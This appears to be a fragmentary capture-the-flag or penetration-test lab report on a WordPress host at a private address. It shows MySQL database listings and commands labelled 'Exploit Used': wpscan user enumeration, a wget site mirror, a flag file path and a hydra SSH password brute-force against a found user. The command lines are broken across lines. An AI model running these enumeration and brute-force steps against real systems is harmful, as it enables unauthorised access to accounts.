 mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| wordpress          |
+--------------------+
4 rows in set (0.01 sec)
mysql> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-----------------------+
| Tables_in_wordpress   |
+-----------------------+
| wp_commentmeta        |
| wp_comments           |
| wp_links              |
| wp_options            |
| wp_postmeta           |
| wp_posts              |
| wp_term_relationships |
| wp_term_taxonomy      |
| wp_termmeta           |
| wp_terms              |
| wp_usermeta           |
| wp_users              |
+-----------------------+
12 rows in set (0.00 sec)
mysql>
Exploit Used
$ wpscan --url http://192.168.1.110/wordpress
-eu
Result, user's found: michael and steven
wget --mirror -p --html-extension --convert-links
http://192.168.1.110
/var/www/flag2.txt
Exploit Used
$ hydra -l michael -P /usr/share/wordlists/
192.168.1.110 ssh
Result, password for user name michael